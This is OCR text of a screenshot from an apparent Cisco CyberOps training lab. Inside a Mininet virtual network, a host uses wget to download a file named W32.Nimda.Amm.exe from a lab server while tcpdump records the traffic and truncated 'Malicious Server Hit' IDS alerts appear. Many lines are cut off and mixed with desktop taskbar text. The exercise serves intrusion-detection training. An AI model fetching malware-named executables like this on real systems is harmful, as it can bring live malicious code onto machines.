 CyberOps Workstation [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Applications Terminal -... "Node: H5" "Node: H10" "Node: R1" "Node: R1" Wed 19 Feb, 04:52 analyst
Terminal - analyst@secOps:~
File Edit View Terminal Tabs Help
[analyst@secOps ~]$ ping www.cisco.com
PING e2867.dsca.akamaiedge.net (23.20
64 bytes from a23-208-213-8.deploy.st
time=23.6 ms
64 bytes from a23-208-213-8.deploy.st
time=36.9 ms
64 bytes from a23-208-213-8.deploy.st
time=72.1 ms
64 bytes from a23-208-213-8.deploy.st
time=78.3 ms
64 bytes from a23-208-213-8.deploy.st
time=34.1 ms
^C
--- e2867.dsca.akamaiedge.net ping st
5 packets transmitted, 5 received, 0%
rtt min/avg/max/mdev = 23.550/48.990/
[analyst@secOps ~]$ sudo ./lab.suppor
*** Adding controller
*** Add switches
*** Add hosts
*** Add links
*** Starting network
*** Configuring hosts
R1 R4 H1 H2 H3 H4 H5 H6 H7 H8 H9 H10
*** Starting controllers
*** Starting switches
*** Add routes
*** Post configure switches and hosts
*** Starting CLI:
mininet> xterm R1
mininet> xterm H5
mininet> xterm H10
mininet> xterm R1
mininet> xterm R1
mininet> xterm R1
mininet> xterm R1
mininet>
"Node: H5"
[root@secOps analyst]# wget 209.165.202.133:6666/W32.Nimda.Amm.exe
--2025-02-19 04:48:23-- http://209.165.202.133:6666/W32.Nimda.Amm.exe
Connecting to 209.165.202.133:6666... connected.
HTTP request sent, awaiting response... 200 OK
Length: 345088 (337K) [application/octet-stream]
Saving to: W32.Nimda.Amm.exe
W32.Nimda.Amm.exe 100%[===================>] 337.00K --.-KB/s in 0.02s
2025-02-19 04:48:23 (16.5 MB/s) - W32.Nimda.Amm.exe saved [345088/345088]
[root@secOps analyst]# tcpdump -i H5-eth0 -w nimda.download.pcap &
[1] 1392
[root@secOps analyst]# tcpdump: listening on H5-eth0, link-type EN10MB (Ethernet
), capture size 262144 bytes
ert
ous Server Hit! [**] [Priority:
3:6666
ous Server Hit! [**] [Priority:
3:6666
ous Server Hit! [**] [Priority:
3:6666
Right Ctrl
Search
myhp
6
21°C
Clear
ENG
UK
7:51 PM
2/19/2025